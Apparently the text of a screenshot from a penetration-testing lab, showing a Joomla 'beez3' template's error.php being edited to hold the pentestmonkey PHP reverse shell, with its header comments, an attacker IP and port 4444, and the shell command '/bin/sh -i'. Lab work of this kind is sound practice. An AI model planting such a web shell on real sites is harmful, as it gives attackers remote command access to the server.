 Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded I
35 // The recipient will be given a shell running as the current user (
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open(
41 // Some compile-time options are needed for daemonisation (like pcnt
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get s
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.49.106';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;